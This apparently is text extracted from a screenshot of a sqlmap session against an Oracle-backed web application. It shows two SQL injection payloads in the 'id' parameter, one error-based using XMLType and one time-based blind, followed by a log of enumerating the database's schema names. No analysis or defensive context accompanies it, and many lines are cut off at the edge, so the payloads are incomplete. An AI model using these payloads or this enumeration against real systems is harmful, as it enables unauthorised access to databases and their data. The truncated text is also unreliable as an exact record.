 sqlmap identified the following injection points with a total of 232 HTTP(s
uests:
---
Place: GET
Parameter: id
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: type=lynr&id=32082' AND 9503=(SELECT UPPER(XMLType(CHR(60)¦¦CHR(
¦¦CHR(113)¦¦CHR(114)¦¦CHR(113)¦¦CHR(103)¦¦CHR(113)¦¦(SELECT (CASE WHEN (950
3) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(122)¦¦CHR(119)¦¦CHR(104)¦¦C
3)¦¦CHR(62))) FROM DUAL) AND 'YUZB'='YUZB&lb=0
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: type=lynr&id=32082' AND 7665=(SELECT COUNT(*) FROM ALL_USERS T
_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'zSub'='zSub&lb=0
---
[18:21:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[18:21:25] [WARNING] schema names are going to be used on Oracle for enumer
 as the counterpart to database names on other DBMSes
[18:21:25] [INFO] fetching database (schema) names
[18:21:55] [CRITICAL] connection timed out to the target URL or proxy. sqlm
 going to retry the request
[18:21:55] [WARNING] if the problem persists please check that the provided
et URL is valid. In case that it is, you can try to rerun with the switch '
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...
[18:22:12] [INFO] the SQL query used returns 41 entries
[18:22:20] [INFO] retrieved: CGSYWJK
[18:22:26] [INFO] retrieved: CTXSYS
[18:22:31] [INFO] retrieved: DRV_ADMIN
[18:22:35] [INFO] retrieved: DRV_HEALTH
[18:22:41] [INFO] retrieved: GTGH
[18:22:48] [INFO] retrieved: HR
[18:22:56] [INFO] retrieved: JSRH_USER